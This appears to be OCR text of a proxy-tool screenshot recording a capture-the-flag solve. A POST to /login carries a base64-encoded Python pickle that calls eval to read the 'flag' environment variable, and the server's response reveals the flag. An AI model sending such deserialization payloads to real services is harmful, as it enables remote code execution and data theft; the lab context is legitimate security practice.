 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 47.76.151.192:60085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 189
12
13 data=
Y2NvcHlfcmVnCl9yZWNvbnN0cnVjdG9yCihjX19tYWluX18KVXNlcgpjX19idWlsdGluX18Kb2JqZWN0Ck50U
ihkVnVzZXJuYW1lCmNfX2J1aWx0aW5fXwpldmFsCihWX19pbXBvcnRfXygnbycrJ3MnKS5nZXRlbnYoJ2ZsYW
cnKQp0UnNiLg==
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.20
3 Date: Tue, 15 Oct 2024 10:16:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 71
6 Connection: close
7
8 <h1>
Hello 0xGame{Pickle_Unserliaze_Without_Any_Limit_Is_Not_Safe!}
</h1>
Search
0 highlights